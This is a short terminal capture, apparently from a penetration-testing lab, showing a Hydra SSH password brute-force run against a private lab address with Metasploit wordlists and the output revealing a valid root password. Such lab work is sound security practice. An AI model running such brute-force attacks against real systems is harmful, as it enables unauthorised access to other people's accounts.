 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/wordlists/metasploit/unix_users.txt -P /usr/share/wordlists/metasploit/unix_passwords.txt 172.17.0.2 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-31 18:21:01
[DATA] max 4 tasks per 1 server, overall 4 tasks, 178675 login tries (l:175/p:1021), ~44669 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 10703.00 tries/min, 10703 tries in 00:01h, 167972 to do in 00:16h, 4 active
[STATUS] 10813.00 tries/min, 32439 tries in 00:03h, 146236 to do in 00:14h, 4 active
[STATUS] 10760.14 tries/min, 75321 tries in 00:07h, 103354 to do in 00:10h, 4 active
[22][ssh] host: 172.17.0.2   login: root   password: estrella
[STATUS] 10839.42 tries/min, 130073 tries in 00:12h, 48602 to do in 00:05h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-31 18:37:34